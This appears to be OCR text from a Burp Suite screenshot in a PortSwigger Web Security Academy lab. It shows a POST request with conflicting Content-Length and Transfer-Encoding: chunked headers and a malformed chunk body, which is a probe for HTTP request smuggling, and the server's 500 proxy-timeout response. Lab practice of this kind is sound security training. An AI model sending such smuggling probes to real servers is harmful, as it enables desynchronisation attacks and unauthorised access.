 Send
Cancel
Target: https://0a05004d04e4cc0d80aa8ac8004e00
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a05004d04e4cc0d80aa8ac8004e00c1.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded \r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 3 \r \n
20 abc \r \n
21 X \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed
out
</h1>
</body>
</html>